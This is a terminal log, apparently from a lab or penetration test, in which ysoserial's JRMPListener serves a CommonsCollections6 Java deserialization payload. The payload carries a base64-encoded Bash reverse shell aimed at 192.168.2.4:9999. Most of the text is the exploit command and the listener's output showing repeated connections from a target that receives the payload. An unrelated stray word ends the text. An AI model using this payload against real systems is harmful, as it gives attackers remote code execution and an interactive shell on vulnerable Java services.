 (root💀kali)-[/home/kali/桌面/ysoserial-master/target]
# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 10
99 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuN
C85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 1099
^C
(root💀kali)-[/home/kali/桌面/ysoserial-master/target]
# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 10
98 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuN
C85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 1098
Have connection from /192.168.2.6:48040
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.6:48044
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.6:48046
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.6:48048
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.6:48050
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.6:48052
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.6:48054
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Nurburgring